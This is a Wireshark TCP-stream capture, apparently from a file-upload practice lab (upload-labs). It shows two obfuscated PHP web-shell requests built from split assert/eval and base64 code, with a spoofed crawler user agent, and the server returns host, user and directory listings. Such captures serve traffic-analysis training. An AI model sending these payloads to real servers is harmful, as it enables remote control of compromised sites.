 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 676
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClp
Zihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBn
ZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Content-Type: text/html
GIF89a
X@YC:\tools\phpstudy_pro\WWW\upload-labs\WWW\upload C:D: Windows NT WIN10 6.2 build 9200(gyx)X@YPOST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 828
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFx0b29sc1xccGhwc3R1ZHlfcHJvXFxXV1dcXHVwbG9hZC1sYWJzXFxXV1dcXHVwbG9hZFxcJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5V
TEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbG
VtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
分组 5。5 客户端 分组，2 服务器 分组，3 turn(s). 点击选择。
整个对话（2783 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help